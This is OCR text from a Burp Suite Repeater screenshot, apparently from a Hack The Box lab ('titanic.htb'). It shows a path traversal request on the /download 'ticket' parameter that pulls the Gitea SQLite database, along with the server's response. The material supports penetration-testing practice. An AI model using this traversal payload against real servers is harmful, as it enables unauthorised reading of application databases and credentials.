 1 2 3 4
3
10.10.15.17
20:50
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://titanic.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /download?ticket=
../../../../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 07:20:27 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Mon, 17 Feb 2025 07:02:16 GMT
8 Cache-Control: no-cache
9 ETag: "1739775736.7559032-2084864-2132744336"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
CREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id`
INTEGER NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT
NULL, `scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL,
`updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_cod
eCREATE INDEX `IDX_oauth2_authorization_code_valid_until` ON
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET >
Path /download >
Request query parameters 1
Request body parameters 0
Request cookies 0
It's empty in here
Add
Request headers 8
Inspector
Notes
Done
2,085,302 bytes | 2,439 millis
Event log (20) All issues
Memory: 180.8MB